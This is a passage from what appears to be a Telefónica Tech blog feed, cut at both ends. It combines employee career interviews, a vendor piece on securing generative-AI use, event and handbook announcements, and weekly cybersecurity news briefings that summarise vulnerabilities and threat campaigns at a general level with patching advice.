sector. The sales area is the image of the company and representatives of the company. How would you describe your career so far and what are the skills you use at Telefónica Tech? My professional career has been characterized by continuous learning and adaptation to change. I have had the opportunity to work in different areas such as operations, projects, B2B post-sales and now, sales. This journey has been valuable because it has allowed me to acquire knowledge and skills that I can put into practice on a daily basis, such as flexibility, communication, experience and customer orientation. My career has covered areas such as operations, projects, B2B after-sales, and sales. How do you balance your high responsibility position with your personal life? The company promotes flexibility and digital disconnection, which is a great advantage in these times where we are hyper-connected through digital media. I particularly always do some extra activities such as going out on my bike, going to a sports class, walking with my dogs, etc. This allows me to clear up my mind and maintain my physical and mental health. How does Telefónica Tech promote gender diversity and inclusion? I believe that Telefónica Tech is a place where the participation of women in the world of technology is promoted from different roles, allowing each one to contribute with ideas and experience and even develop their leadership. Likewise, I can say that there is equal participation for everyone regardless of gender, beliefs or nationality. This is what a Venezuelan working in Chile says. Telefónica Tech promotes gender diversity and inclusion, allowing equal participation regardless of gender, beliefs or nationality. What does the #WomenWithTech initiative mean to you? The #WomenWithTech initiative means inspiration to me. I think it is important to be able to show, to the generations that are in training, that women can be an active part of the world of technology and that it is not something alien to our gender. And what better way to prove it than by showing women who, from different roles, are contributing and generating value in this field, as an example and reference for other women. During his free time, Orlany enjoys outdoor activities. What advice would you give to other women who want to pursue a STEAM career and what skills do you think are important to succeed in the technology sector? Don't be afraid to dare. It is a path that requires perseverance, consistency and, above all, believing in yourself and your abilities. As women, we have the skills to perform in the technology industry and there is no single path to it. If you are really passionate about it, train in a STEAM career and don't stop learning, because the IT world is constantly changing and requires us to keep up to date with advances and new developments. My advice to women who want to pursue a STEAM career is to be perseverant, constant and to continue training to adapt to changes in the technology sector.
March 13, 2025

Cyber Security
How Security Edge allows you to take advantage of Generative AI without risk
One of the great challenges for today's businesses is how to take advantage of the opportunities of generative AI applications, while ensuring that their use does not pose a risk to the organization. Generative AI offers numerous advantages, such as automating creative tasks, generating content at scale, and improving decision making through advanced analytics. These capabilities can increase employee productivity, reduce costs, and open up new opportunities for innovation. However, their risks include the leakage of sensitive data, the generation of erroneous or harmful content, as well as potential financial, legal, reputational and/or regulatory repercussions. It is essential that companies strike a balance between the use of artificial intelligence and the implementation of security and regulatory measures to reduce the associated risks. What is the impact of Generative AI? Generative AI has the potential to increase productivity by up to 40%, helping employees automate routine tasks and freeing up time for more strategic and creative approaches. Generative AI can speed up work in areas such as content creation, software development, and customer service, allowing employees to focus on higher-value tasks. The rapid deployment of generative AI in businesses introduces significant cyber security risks. If not properly managed, these models can create new vulnerabilities, exposing sensitive data or systems to malicious actors. Businesses could lose up to 20% of their annual revenue if they do not properly manage the risks associated with AI. This figure varies by industry and the scale of the technology implementation. How to address the problem? Security Edge, powered by Palo Alto Networks, has the AI Access Security module, a solution designed to address this problem. It provides real-time visibility into the use of generative AI applications and who is using them, as well as offering the ability to establish robust access controls to these applications. It also provides comprehensive data protection, facilitates management of the security posture of AI usage, and enables security controls to be enforced for both authorized and unauthorized AI applications. Our value proposition Security Edge, with AI Access Security, facilitates the secure use of generative AI applications in enterprises by providing: Real-time visibility into AI usage, visualizing which AI applications are being used and by whom. Provides complete visibility through an up-to-date dictionary of more than 500 Generative AI applications and more than 60 attributes, enabling accurate discovery and monitoring of these applications, their usage and level of risk. Access control functionality, blocking of unauthorized applications, cyber security policy enforcement and threat protection. ⚠️ Organizations should implement access management policies that limit the use of Generative AI applications based on users, location, risk, devices and/or business reasons. To do this, they must assess the risks of authorized and unauthorized applications. Cyber security teams can improve their risk posture with comprehensive visibility, control, and protection for all AI applications, authorized and unauthorized. Total data protection: Scans and protects sensitive information, including secrets and shared intellectual property. The solution combines security management and data protection within a native SASE cloud architecture, offering robust controls for both data in motion and data at rest. Protection from the Generative AI application to the user: AI Access Security blocks any malicious responses generated by the Generative AI application, inappropriate responses and indirect prompt injections to protect users and critical business assets. Protection from users to the Generative AI application: Organizations must prevent users from inserting sensitive data into Generative AI applications; it is necessary to monitor and control the types of data that are shared with these applications and thus mitigate the risks of accidental (or intentional) data leaks by workers. Main benefits Provides visibility to discover high-risk Generative AI applications, identify anomalous activity, view access rights and prevent security incidents in real time. Reduces costs, effort, and complexity to quickly and securely adopt Generative AI applications by organizations. Provides robust data protection that ensures regulatory compliance and integrates with organizations' existing data security and SaaS solutions, maximizing investments and lowering long-term maintenance costs. Contributes to employee Cyber Security awareness and enables data protection compliance audits and verifications for Generative AI applications. Conclusion Keeping up with the latest threats is a complex challenge and requires a significant investment of time. Organizations must act faster and smarter than attackers. Security Edge with AI Access Security provides real-time, in-line threat detection and automation, leveraging Palo Alto Networks' AI platform, Precision AI™. This solution protects organizations and ensures that all employees can safely embrace generative AI applications. ______ Palo Alto Networks is part of our partner ecosystem.
March 10, 2025

Cyber Security
Cyber Security Weekly Briefing, 1-7 March
Pass-the-Cookie attacks can bypass MFA security Pass-the-Cookie attacks allow attackers to bypass multi-factor authentication (MFA) by stealing session cookies. These cookies, such as ESTSAUTH in Microsoft, enable users to stay authenticated without re-entering their credentials. If an attacker obtains a valid cookie, they can reuse it to access the victim's account without requiring credentials or MFA. Cookie theft is often carried out using tools like LummaC2, Redline, or Racoon, which are distributed through phishing or fraudulent downloads. To mitigate these attacks, a combination of detective controls—such as monitoring for unusual activity and behavioral analysis—along with preventive measures like conditional access policies and IP restrictions is recommended. More info 44 new vulnerabilities in Android, some actively exploited Google has published the monthly Android security bulletin for the month of March 2025, addressing a total of 44 vulnerabilities, two of which would have been actively exploited. Among the flaws can be highlighted CVE-2024-43093 (CVSSv3 of 7.8), a privilege escalation vulnerability in the Framework component that could lead to unauthorized access to several directories. On the other hand, the CVE-2024-50302 (CVSSv3 of 5.5) flaw was employed in a 0-day exploit devised by Cellebrite along with the CVE-2024-53104 (CVSSv3 of 7.8) and CVE-2024-53197 flaws to access an activist's Android phone, gain elevated privileges and likely deploy the NoviSpy spyware. All three vulnerabilities reside in the Linux kernel and were patched late last year. Google also acknowledged that both CVE-2024-43093 and CVE-2024-50302 have been exploited, although this would have been limited and targeted according to the vendor. The company has released two levels of security patches, 2025-03-01 and 2025-03-05, to mitigate the vulnerabilities. More info Detected an attack campaign targeting AWS Unit42 researchers have detected that malicious actors are deploying new phishing campaigns linked to the TGR-UNK-0011 threat group, of unknown motivation and related to JavaGhost. These would be attacking Amazon Web Services (AWS) environments, albeit without exploiting vulnerabilities. Instead, they exploit misconfigurations in victims' environments that expose their AWS passwords to send phishing messages. Once access to the organization's AWS account is confirmed, the attackers generate temporary credentials and a login URL to allow access to the console. The group then uses Amazon Simple Email Service (SES) and WorkMail to set up the phishing infrastructure, creating new users and configuring new SMTP credentials to send emails. Also, the threat actors create a new IAM role with a trust policy attached, allowing them to access the organization's AWS account from another AWS account under their control. More info Malicious actors exploit cloud misconfigurations to spread malware A report by Veriti Research reveals that 40% of networks allow "any/any" cloud access, exposing critical vulnerabilities. Attackers take advantage of these misconfigurations to distribute malware such as XWorm and Sliver C2 and use cloud platforms as command-and-control (C2) servers. The study shows that XWorm leverages AWS S3 storage to distribute malicious executables, while Remcos uses infected RTF files hosted in the cloud. Additionally, some APT groups have been observed using Sliver C2 alongside Rust-based malware to establish backdoors and exploit 0-day vulnerabilities.Researchers have warned about the increasing exploitation of cloud services such as AWS, Azure, and Alibaba Cloud. They recommend adopting a proactive security approach by restricting insecure configurations and enhancing threat monitoring. More info Dark Caracal Reinforces Its Arsenal with Poco RAT in Attacks on Latin America Researchers at Positive Technologies have uncovered a new Poco RAT campaign linked to the cybercriminal group Dark Caracal, targeting Spanish-speaking users in Latin America. This operation relies on phishing emails containing malicious PDF files that mimic legitimate financial documents, redirecting victims to download a compressed file that carries the malware. Poco RAT, developed using POCO C++ libraries, enables attackers to execute commands, capture screenshots, manipulate processes, and gather system information, transmitting it to C2 servers. Its design avoids writing to disk and employs encrypted channels to evade detection. Dark Caracal, which previously used Bandook, has now adopted Poco RAT due to its enhanced sophistication, focusing its attacks primarily on Venezuela, Colombia, and Chile. Additionally, the group is known to leverage legitimate services like Google Drive and Dropbox, as well as URL shorteners, to further obscure its malicious payloads. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
March 7, 2025

Telefónica Tech
#WomenWithTech: Areti Iles, innovation and business transformation through Business Apps
Tell us a bit about yourself: Who are you, and what do you do? I’m Areti Iles, I joined Telefonica Tech in April 2021 as a Principal Dynamics 365/Power Platform Consultant within the Business Applications division in the UK and I am currently the Head of Professional Services for Business Applications. I am responsible for the operational, financial, people, delivery and governance elements of the Professional Services sector. I work closely with the Practice Director and Enterprise Architect for Professional Services to help shape and define the customer strategy for our customers. What is your area of expertise? How did you get into what you do now? I specialise in the Microsoft stack, particularly Dynamics 365 and the Power Platform and the technologies associated to them and in my current role I guide customers on program and project delivery and governance as well as change management. Areti (left) is Head of Professional Services for Business Applications at Telefónica Tech UK&I. I first came across Microsoft Business Applications in 2009 as a business systems manager and loved the software and its capabilities – it wasn’t long before I switched to consultancy to help other customers make the most of it and the rest, as they say, was history. Did you always know you wanted to work in the tech industry? Was it something you were passionate about from a young age? I’ve always been fascinated by what can be achieved through technology and science in general and have always had an interest in all things related to STEM, but I didn’t think that would be my career as such. I studied Management and then Marketing and Business Strategy at university and for a long time I thought Marketing was my calling, but I was always drawn to roles that had a technology component to them and my career journey developed from there. I’ve always been fascinated by what can be achieved through technology and science. What motivated you to choose a profession related to technology? From a young age, I was always fascinated by what computers could do and I wanted to understand how they worked as it was like magic to me (all things wireless still are!). Growing up I slowly noticed how advancements in technology were changing the world, how we do things and interact with each other and the constant aim of improving how we live our lives. I wanted to contribute to innovations that can make a significant impact on society, and a career in technology seemed like the perfect path to achieve that. I didn’t know how I was going to do this, and I didn’t have a master plan for it. I took the immediate obvious next step in front of me and trusted that I would find myself in the right place in the long run. Looking back it is easy to see the career journey and how one thing led to another, but when you are in it, it isn’t always that obvious but that’s part of the fun – trust the process. It wasn't a master plan: I took the next obvious step and trusted I would find myself in the right place in the end. How would you describe your professional journey so far, and what skills do you use at Telefónica Tech? Throughout my career I have been extremely fortunate to have worked with very capable managers, leaders and mentors who have seen my potential and have encouraged me to aim higher and go for the next big thing. I wouldn’t be where I am today without all their support. I have learned a great deal working alongside them and have gained valuable skills along the way. As Head of Professional Services, I use a variety of skills as I work with various groups within and outside our business. At Telefonica Tech, we foster a culture of collaboration and continuous improvement. Communication is key to managing expectations, avoiding misunderstandings, and ensuring collaboration With that in mind, I always aim to lead with empathy, both for our teams and for our customers, guiding teams towards achieving project goals and providing support and guidance were needed. Clear and effective communication is key for managing expectations, avoiding misunderstandings and ensuring collaboration among the team. Equally important for me is the ability to quickly identify issues and implement effective solutions and being flexible and open to change, as we work in a dynamic and fast-paced environment. How do you balance your responsibility with your personal life? Balancing a high-responsibility role with personal life especially when you have young children is always challenging. For me, being extremely organised is key (I can’t cope without my calendar and several to-do lists!) as I can keep track of all tasks and deadlines and writing everything down ensures I won’t forget anything either. It is vital for me to also be clear on the priority of each task so I can manage my workload effectively and target the more urgent tasks first. It is also important to set boundaries and stick to them, i.e. make sure everyone is aware of your work hours and stick to them so that personal time can truly be personal time and you can unwind. And, where possible, delegate tasks to others - this helps reduce the workload and allows your team to help you and learn in the process! Delegating tasks to others reduces workload and allows your team to help you and learn in the process! How Telefónica Tech promote gender diversity and inclusion? Telefónica Tech has a very strong commitment to gender diversity and inclusion and an overall very inclusive culture and supportive environment for all. We have over the years created numerous programs to support gender equality such as #SheTransformsIT, Girls Love Tech, Empowering Women Initiative and the STEAM Alliance for Female Talent. In a dynamic and fast-paced environment, Areti believes we must be flexible and open to change. Telefónica is also committed to increasing the representation of women in leadership positions (we aim to reach 37% by 2027) and we actively work to reduce the gender pay gap. Telefónica also has policies in place to support work-life balance, such as flexible working hours and parental leave, which are crucial for retaining female talent. Could you explain what the #WomenWithTech initiative means to you? The #WomenWithTech initiative promotes and supports women in the technology sector, highlighting their achievements and encouraging young girls and women to consider a career in STEM. For me personally, the initiative is about creating a community where women can connect and support each other and advocate for greater gender diversity in the tech industry. The initiative helps bring a wider range of perspectives to the tech industry and helps create a supportive industry where women can thrive and contribute. What do women bring to STEAM professions? Every person is different and as such everyone brings a unique perspective. Having diverse teams makes it more likely for problems to be dealt with through innovative and creative solutions and for products to have more inclusive designs. In my experience, women in STEAM professions specifically have often overcome significant barriers and as such bringing resilience and determination to their roles and can serve as role models and mentors to others. STEAM careers are all about teamwork and continuous learning. What advice would you give to other women who want to pursue a STEAM career, and what skills do you think are important for success in the tech sector? Definitely consider pursuing a career in STEAM as it a field that is constantly evolving and you are always at the forefront of advancements and get a chance to implement them! Trust in your abilities and don't let self-doubt hold you back. Find mentors who can guide you, provide advice, and help you navigate your career path and build a strong professional network. Skills like technical proficiency can be important but more important are skills like problem solving, collaboration, communication and adaptability! STEM careers are all about teamwork and continuous learning. Uncertainty is part of the fun: trust the process.
March 6, 2025

Telefónica Tech
Telefónica Transformation Handbooks 2025: Innovation, progress, sustainability, and more
Once again, and coinciding with the Mobile World Congress, we present the Telefónica Transformation Handbooks 2025: four publications exploring the latest trends in Innovation, Progress, Sustainability, and Open Gateway. These documents compile practical cases and measurable results, demonstrating our commitment to a secure and sustainable digital transformation that benefits society. Innovation Handbook This handbook highlights some of our key technological projects in digital innovation. Topics covered include Network Slicing in the 5G era, a technology that transforms critical communications through programmable networks. One notable example is its implementation in Extremadura, where it enhanced emergency rescue operations for 112 by enabling priority, real-time communications. 5G Network Slicing and Cloud 'Push To Talk' enhance coordination and decision-making during an emergency. We also explore the use of LEO satellites to provide connectivity in remote and disaster-affected areas, delivering speeds of up to 300 Mbps and low latency, ensuring effective emergency response. The Fourth Façade of Espacio Movistar is a 23-meter-long, 4-meter-high LED screen that uses Generative AI to display content. Additionally, we feature Espacio Movistar, our innovation hub at Telefónica's Gran Vía headquarters in Madrid. This center combines digital technology with restored historical elements, offering immersive experiences and promoting AI to enhance visitor interaction. Security in the quantum era The Innovation Handbook also addresses security in the quantum computing era through our Quantum-Safe Networks initiative. Quantum computing is set to revolutionize sectors such as medicine and information security, but it also presents significant cybersecurity challenges. Future quantum computers will be able to break existing encryption algorithms, compromising classical encryption confidentiality. Quantum-safe Networks protect infrastructures, devices, and data against quantum attacks. One emerging threat is the "store-now-decrypt-later" practice, where malicious actors store encrypted data today with the intention of decrypting it in the future using quantum technology. To counter this risk, Telefónica is implementing solutions that combine classical cryptography with post-quantum algorithms, adding an extra layer of protection to networks, industrial IoT connectivity, and services. Progress Handbook The Progress Handbook documents initiatives that enhance security and operational efficiency across various industries. One case study is our collaboration with the Levan Center of Innovation in Florida, where Telefónica Tech has deployed cybersecurity solutions based on the NIST framework and SOC-as-a-Service. This partnership protects digital assets and ensures enterprise and government security in the region. Another example is the success case of Hunter Latam, a service that leverages IoT connectivity and advanced geolocation to recover stolen vehicles through real-time tracking, even beyond the original country's network coverage. This case highlights how IoT connectivity is used for asset protection and operational optimization. Telefónica Tech’s IoT solution, through the Kite Platform, has enabled Hunter Latam to efficiently recover stolen vehicles. Sustainability Handbook Sustainability is a core priority at Telefónica. The Sustainability Handbook highlights our commitment to responsible digitalization, aligned with ESG (Environmental, Social, and Governance) criteria. It presents data showing how Telefónica has reduced energy consumption by 7.9% since 2015, despite an 8.3x increase in data traffic over the same period. We have also cut CO₂ emissions by 52% and developed Eco Smart solutions, which in 2024 helped prevent 17.4 million tons of CO₂ emissions. As part of our commitment to digital inclusion, Telefónica’s 5G coverage now reaches 74% of our markets. We aim to connect 106 million homes with fiber optics by 2026. Through Fundación Telefónica, we have trained over one million people in digital skills, promoting employability and reducing the digital divide. At the same time, security remains a priority: we operate a global network of Security Operations Centers (SOC) to protect customer data and digital assets. Additionally, we promote ethical AI, aligned with European Union principles, ensuring trustworthy, inclusive, and transparent technological development. Open Gateway Handbook The Telefónica Open Gateway Handbook explains our role in the GSMA's global initiative, which transforms telecommunications networks into programmable platforms. Through global APIs, Telefónica—alongside 69 telecom operators—facilitates access to advanced network capabilities for developers and businesses, enabling the standardized, interoperable creation of new digital services. Open Gateway enables the development of safer and more sustainable digital services, unlocking new opportunities in the digital ecosystem. Currently, Telefónica offers a portfolio of 11 APIs focused on anti-fraud solutions and other advanced services in Spain, Brazil, and Germany. This initiative has also led to the creation of Aduna, a company bringing together more than a dozen global operators to accelerate Open Gateway adoption and standardize APIs worldwide. ■ Open access to the Telefónica Transformation Handbooks 2025 →
March 5, 2025

Telefónica Tech
Our demos at MWC 2025: Cyber Security & AI, 5G Drones, and post-quantum cryptography
During Mobile World Congress 2025, Telefónica Tech is actively participating in the interactive demos available at Telefónica’s booth (Hall 3 – 3K31), inviting all visitors to join us in envisioning the future. Telefónica's booth spans 960 square meters, with one third of the space devoted to three key demos showcasing our Cyber Security solutions through Telefónica Tech's Digital Operations Center (DOC); our 5G connectivity capabilities combined with Open Gateway and their application within our comprehensive drone solution; and how post-quantum cryptography plays a crucial role in safeguarding networks and data against the challenges posed by quantum computing. Telefónica Tech’s DOC capabilities demo Our Digital Operations Center (DOC) demo offers visitors a glimpse into our cybersecurity experts' daily work. This demonstration highlights the advanced monitoring and operational capabilities that Telefónica Tech provides 24/7 through our Digital Operations Center (DOC), which has offices in Madrid and Bogota and operates in tandem with our global network of Security Operations Centers (SOC). Visitors to the DOC demo can participate in a simulated cybersecurity incident, such as a ransomware attack. This hands-on experience allows them to engage in the resolution of multiple simulated incidents, demonstrating Telefónica Tech’s ability to anticipate, prevent, and respond to cyber threats in real time. One of the key aspects of this demonstration is the dual role of AI. This showcases its use both as an offensive tool for cyberattacks and as a defensive mechanism for threat mitigation. Participants can witness AI-driven attack strategies and explore how AI-powered defense mechanisms counteract these threats in real time. Quantum-Safe Networks demo We are also participating in the Quantum-Safe Networks demo, showcasing innovative solutions to mitigate quantum threats, equipping businesses with tools to tackle today’s challenges while preparing for quantum computing's future. Quantum-Safe Networks provides post-quantum cryptography solutions to protect private networks, IoT devices in critical environments, and eSIMs in open networks. At Telefónica’s booth, we demonstrate real-world use cases for Quantum-Safe technology, including building secure private networks with post-quantum encryption—even underwater; protecting open networks in the utilities sector; securing eSIMs and their associated data; and connecting critical IoT devices with post-quantum encryption through Telefónica Tech’s Kite platform, which enables real-time remote monitoring and control of devices from anywhere in the world. Open Gateway 5G Drone demo The Open Gateway 5G Drones demo combines our comprehensive drone service with Telefónica’s high-performance 5G network and Open Gateway APIs. This integration ensures drone safety and efficiency in airspace, in line with European U-Space regulations. This demonstration highlights real-world applications, such as transporting medical supplies, preventing wildfires, and managing logistical operations. The demo underscores the importance of 5G connectivity, IA, and an advanced remote control center that supervises drone operations in real time. Our comprehensive drone solution redefines aerial mobility—enabling safe route planning and optimizing operations with a scalable and sustainable approach. AI-powered video analytics For another consecutive year, Telefónica Tech has deployed C2RO’s AI-powered video analytics technology at Telefónica’s booth. This real-time presence tracking system utilizes AI-driven video analysis to anonymously gather insights into visitor activity without biometric data. Telefónica at MWC 2025. This solution enables businesses to understand movement patterns and customer behavior within a physical space, optimizing layouts, engagement, and operational efficiency. Marc Murtra, Chairman and CEO of Telefónica, at MWC 2025 Telefónica’s Chairman and CEO, Marc Murtra. During the MWC 2025 opening session, Telefónica’s Chairman and CEO, Marc Murtra, emphasized the critical role of the telecommunications sector in driving Europe’s technological progress. He highlighted the potential of next-generation ultra-broadband networks and the opportunities created by cloud-based architectures. However, he warned that only economies of scale and increased capacity will enable "dramatic improvements in Europe." Murtra pointed to excessive market fragmentation, overregulation, and insufficient sector profitability as key obstacles hindering Europe’s technological growth—especially when compared to more favorable regions such as the US, the Middle East, and Asia, which foster innovation and support the growth of technology companies leading to digital transformation. More →
March 4, 2025

Cyber Security
Cyber Security Weekly Briefing, 22-28 February
Vulnerabilities in Rsync expose millions of servers to possible attacks Several critical vulnerabilities were recently discovered in Rsync, a popular file synchronization tool, exposing millions of servers to potential remote attacks. These flaws, present in version 3.2.7 and earlier, allow remote code execution, sensitive data leakage, and file system manipulation. The vulnerabilities include a buffer overflow (CVE-2024-12084, CVSSv3 9.8), memory data leakage (CVE-2024-12085, CVSSv3 7.5), client file exfiltration (CVE-2024-12086, CVSSv3 6.1), directory escape via symbolic links (CVE-2024-12087, CVSSv3 6.5) and circumvention of the -safe-links security feature (CVE-2024-12088, CVSSv3 6.5). Proof-of-concept (PoC) exploits exist for these vulnerabilities; therefore, it is recommended to update to version 3.2.8 or apply vendor patches, disable anonymous access, audit synchronization logs, and restrict the use of Rsync to trusted servers. More info RCE vulnerability discovered in MITRE Caldera A critical remote code execution (RCE) vulnerability affecting MITRE Caldera has recently been discovered. Identified as CVE-2025-27364 and with a maximum score of 10.0 on the CVSSv3 scale, this vulnerability allows remote code execution in all versions of Caldera except the most recent (5.1.0+ and the master source branch). This adversary emulation platform, used by Blue Team and Red Team groups to simulate attacks and reinforce defenses, could be hijacked remotely. The flaw triggered in default configurations when Go, Python, and GCC are installed, which is very common. The vulnerability relates to the deployment of the Manx and Sandcat agents, allowing an attacker to execute malicious operations without prior authentication using a specially designed HTTPS request. Although the developers were already aware of the risk of this API endpoint, Dawid Kulikowski, who discovered the flaw, shared incomplete proof-of-concept (PoC) code to prevent abuse. The vulnerability has now been patched in the code base, so users are advised to update immediately to the latest version. More info 1.5 billion ByBit theft originated in Safe{Wallet} infrastructure The North Korean group Lazarus stole $1.5 billion in cryptocurrency from Bybit after compromising a Safe{Wallet} developer's device. According to investigations by Sygnia and Verichains, the attack originated from Safe{Wallet}'s infrastructure, injecting malicious JavaScript into its platform to access Bybit's funds. The attackers modified the code prior to the attack day and removed the evidence shortly after. This is the largest cryptocurrency heist in history, with Lazarus linked to previous attacks. Bybit has restored its ETH reserves, and Safe{Wallet} has strengthened its security. More info LockBit exploits vulnerability in Atlassian Confluence for rapid deployment of ransomware An investigation by The DFIR Report revealed that the operators of LockBit ransomware carried out a highly coordinated attack by exploiting the critical vulnerability CVE-2023-22527 (CVSSv3 10.0 according to the manufacturer) in exposed Atlassian Confluence servers, allowing them to execute remote commands without authentication through malicious injections of Object-Graph Navigation Language (OGNL). According to the report, after gaining initial access the threat actors performed a system reconnaissance, deployed AnyDesk for persistence and used Metasploit to establish command and control (C2) channels. In addition, they escalated privileges, disabled security defenses, and moved laterally across the network via RDP, targeting critical servers. They also extracted credentials with Mimikatz, used Rclone to exfiltrate data to MEGA.io and covered their tracks by deleting records. Finally, they deployed LockBit ransomware using PDQ Deploy, managing to encrypt files across the entire network in just over two hours, demonstrating exceptional speed and precision. More info Australia bans the use of Kaspersky products on its devices The Australian government has banned all Kaspersky Lab web products and services from its systems and devices. This decision was made after an analysis that concluded that the company poses a significant risk to the country's security. Stephanie Foster, Secretary of the Department of Home Affairs, justified the move by citing threats of foreign interference, espionage and sabotage. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
February 28, 2025

Cyber Security
Cyber Security Weekly Briefing, 15-21 February
Critical vulnerability in Juniper routers allowing unauthorized access fixed Juniper Networks has issued an alert regarding the critical vulnerability CVE-2025-21589 affecting Session Smart Router, Session Smart Conductor, and WAN Assurance Managed Routers. This flaw, rated 9.8 on the CVSS scale by the vendor, allows attackers to bypass authentication and gain full administrative control over affected devices. While no active exploitation or proof-of-concept exploits have been detected, immediate application of security patches is strongly recommended. In environments managed by a Conductor, updating only the Conductor nodes is sufficient, as connected routers will receive the patch automatically. Additionally, WAN Assurance devices connected to Mist Cloud have been patched automatically. However, individual routers should also be updated. Juniper Networks further advises organizations to enhance monitoring to detect suspicious activity and mitigate potential intrusions. More info Ghost ransomware attacks critical infrastructure in more than 70 countries CISA and the FBI have warned in a joint report about the Ghost ransomware threat actor, which has reportedly carried out attacks on multiple sectors in more than 70 countries, including critical infrastructure organizations. During these incidents, attackers exploit vulnerabilities in outdated software, such as Fortinet, ColdFusion and Exchange, to gain access to their victims' systems. Since 2021 the group behind Ghost ransomware, also known as Cring or Phantom, has employed tactics such as rotating executables and modifying ransom notes to make identification more difficult. In addition, the use of tools such as Mimikatz and CobaltStrike to evade defenses and deploy the ransomware has been detected. To mitigate risks associated with this threat, CISA recommends performing offline backups, applying security patches, segmenting networks and enabling multi-factor authentication. More info Critical vulnerability in Apache Ignite patched Apache has fixed a vulnerability affecting Apache Ignite in its versions prior to 2.17.0 up to version 2.6.0. The flaw, identified as CVE-2024-52577 (CVSSv4 of 9.5 according to vendor), allows remote attackers to execute arbitrary code on vulnerable servers with the same privileges as the Ignite process, exploiting insecure deserialization mechanisms in specific configurations thanks to incomplete validation of incoming data streams. Ignite server nodes process incoming messages using the Java serialization/deserialization framework. In the affected versions, class serialization filters are bypassed for certain network endpoints, which attackers exploit to create messages containing malicious objects and bypass those filters. Apache Ignite has fixed the bug in version 2.17.0 by applying class filters on all endpoints. In case the update cannot be applied, it is recommended to restrict access to Ignite nodes, deploy intrusion detection systems and enable the JVM's native deserialization filter (jdk.serialFilter) to block high-risk packets. More info New XCSSET variant detected for macOS A new variant of the XCSSET malware has been detected in attacks targeting macOS users, specifically to steal sensitive information such as digital wallets and Notes app data. This variant, which improves on previous versions, has been identified by Microsoft and features advanced code obfuscation, greater persistence, new infection strategies and is distributed mainly through infected Xcode projects. Among the improvements, the obfuscation using techniques such as Base64 and xxd (hexdump) stands out, making it difficult to analyze the code. In addition, it implements persistence methods using the zshrc and dock files. In the first case, the payload is executed every time a new shell session is started. In the second case, the malware manages the dock elements to execute a malicious application together with the legitimate one. XCSSET also uses new infection techniques in Xcode projects, taking advantage of settings such as TARGET, RULE or FORCED_STRATEGY to insert its payload. Through its module, it collects confidential data from applications, digital wallets, browsers and more. Microsoft recommends that users check Xcode projects and unofficial repositories to avoid this type of malware. More info Google patches critical bugs in Chrome that allow code execution Google has released an urgent update for Chrome, fixing three critical vulnerabilities that could allow attackers to execute arbitrary code and take control of the system. Two of the flaws are buffer overflows in the V8 JavaScript engine, CVE-2025-0999, unassigned CVSSv3 as of this writing, and in the GPU subsystem, denoted CVE-2025-1426, also unassigned CVSSv3. Both would have been classified as high severity according to Google and could facilitate malicious code execution and sandbox evasion. The third flaw CVE-2025-1006, without CVSSv3 but of medium severity according to the vendor, is a use-after-free flaw in the network stack and could lead to code execution or browser crashes. Google has restricted technical details to prevent exploitation. The vendor has also urged to immediately upgrade Chrome to version 133.0.6943.126/.127, as these bugs could facilitate targeted attacks and the silent installation of malware. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
February 21, 2025

Telefónica Tech
Nicole Romero's journey from technology passion to Telefónica Tech
I'm Nicole Valentina Romero Polo and my story begins with a girl who is passionate about technology. During my tenth-grade year at school, I also immersed myself in the world of programming through a software technician from SENA. When I finished school, I knew that my options for entering university were limited, so I designed a plan A, B and C. My 'plan C' was to continue with a technologist in Analysis and Development of Information Systems (ADSI) at SENA, which required completing a practical stage in a company for six months. While my resume was posted on SENA's official employment platform, I was in the teaching stage of the program. One day, out of the blue, I received a call from Telefónica Tech. They told me they were interested in working with me. I agreed to take part in their selection process, and by December 2021, I had already signed an apprenticeship contract with them. I remember my first day as an intern: I was nervous and excited, full of expectations and ready to learn. How and why I get an internship SENA requires students to complete a teaching stage and an internship through an apprenticeship contract. While I was still in the teaching stage, Telefónica Tech contacted me and invited me to participate in a selection process. After several interviews, I was selected to join the company as an intern. My expectations were very high. I started remotely on December 20, 2021, just as the year was coming to an end. My first big challenge was to manage a vehicle telemetry project. This project, previously handled by another supplier, had to be reorganized and simplified to work effectively at Telefónica Tech. I worked hard for three months to structure and optimize all the necessary information, and the project was successfully up and running. Learning and development at Telefónica Tech My initial role was completely focused on a single project, and this experience was a great learning experience for me. I learned to use Excel at an advanced level, I understood how vehicle telemetry worked, and I developed skills that I didn't know I had. One of the most valuable was writing corporate emails, where my boss's corrections helped me improve a lot. My professional and personal experiences at Telefónica Tech have been transformative. I also strengthened my leadership skills. Although I had already worked in a team as a student, I understood that the work dynamic is different and requires more organization and effective communication. My colleagues and superiors were fundamental in my learning curve, providing me with constant support and motivating me to grow. Challenges and expectations towards your hiring as an employee During my time as an intern, I faced several challenges. One of them was organizing projects with little initial information. To overcome them, I focused on research, constant communication with my colleagues and a proactive attitude. I learned that every mistake was an opportunity to improve and that maintaining a positive mindset helped me stay motivated. When the time came to receive the offer to continue at Telefónica Tech as an employee, I was filled with pride. I knew it was an important step that involved greater responsibilities and new challenges. From trainee to Telefónica Tech employee The transition from intern to employee was exciting. My responsibilities grew quickly, going from managing a single project to managing several in a new area. Despite the increase in workload, the transition was easy thanks to the foundations I acquired during my internship and the continuous support of my superiors and colleagues. During this transition, I also decided to resume my university studies and began a degree in Systems Engineering. Thanks to my previous experience with SENA, they recognized my studies up to the sixth semester, which was a great boost to advance quickly in my academic training. However, this new challenge meant balancing my work at Telefónica Tech with attending classes, always maintaining the discipline and dedication that characterize me. Having to work and study at the same time made me more organized and resilient. At the end of my degree, I chose to do my university internship at Telefónica Tech as part of the validation of professional experience, as it was one of the options available at my university. Finally, I successfully completed my studies and graduated as a Systems Engineer on September, 2024. Professional growth My experience at Telefónica Tech has been transformative, both personally and professionally. During my time here, I developed technical skills, such as data analysis and project management, and soft skills, such as leadership and effective communication. These tools have allowed me to perform with confidence in my role and face ever greater challenges. The decision to return to university to study Systems Engineering while working was also a crucial step in my development. The recognition of subjects I had studied at SENA allowed me to progress to the sixth semester of the degree. However, balancing my work and academic responsibilities was a great challenge. This process strengthened my organizational skills and discipline, values that I consider essential for my professional growth. For me, talent is the ability to adapt, learn and contribute with passion and commitment to collective growth. Doing my university internship at Telefónica Tech as validation of professional experience was the perfect finishing 